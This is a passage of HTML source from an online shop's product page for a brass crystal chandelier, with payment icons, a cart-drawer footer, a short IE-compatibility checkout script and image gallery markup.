                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
        
          
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16683130618009__main" class="shopify-section section"><section
  id="MainProduct-template--16683130618009__main"
  class="page-width section-template--16683130618009__main-padding"
  data-section="template--16683130618009__main"
><style data-shopify>.section-template--16683130618009__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16683130618009__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--16683130618009__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16683130618009__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16683130618009__main"
  data-section="template--16683130618009__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--16683130618009__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16683130618009__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16683130618009__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--16683130618009__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--16683130618009__main-28280657805465"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--16683130618009__main-28280657805465"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280657805465">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280657838233"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280657838233"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9993337774816788; --preview-ratio: 0.9993337774816788;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_75096761-bdfa-45ab-8433-5d346fc98860.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280657838233">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280657871001"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280657871001"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9993337774816788; --preview-ratio: 0.9993337774816788;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTable.jpg?v=1669115970&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
